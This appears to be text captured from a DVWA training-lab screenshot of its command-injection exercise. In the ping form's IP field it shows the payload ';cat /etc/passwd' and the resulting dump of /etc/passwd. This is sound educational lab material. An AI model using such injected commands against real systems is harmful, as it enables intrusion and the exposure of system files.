 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: ;cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help